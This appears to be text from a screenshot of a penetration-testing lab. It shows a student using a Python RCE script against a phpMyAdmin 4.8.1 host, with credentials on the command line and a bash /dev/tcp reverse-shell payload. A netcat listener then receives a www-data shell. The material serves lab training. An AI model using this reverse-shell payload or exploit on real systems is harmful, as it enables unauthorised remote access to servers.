 ┌──(student㉿kali)-[~/Another Pentest In The Wall Pt.2/4_Exploit/RCE]
└─$ python rce.py 192.168.61.65 8080 / marq sunshine 'bash -c \"bash -i >& /dev
/tcp/10.0.61.2/443 0>&1\"'
student@kali: ~
Session Actions Edit View Help
┌──(student㉿kali)-[~]
└─$ nc -lvp 443
listening on [any] 443 ...
connect to [10.0.61.2] from mesa [192.168.61.65] 42306
bash: cannot set terminal process group (160): Inappropriate ioctl for device
bash: no job control in this shell
www-data@AuV-Mesa-Entry-15:~/phpmyadmin-RELEASE_4_8_1$ echo "Hey You"
echo "Hey You"
Hey You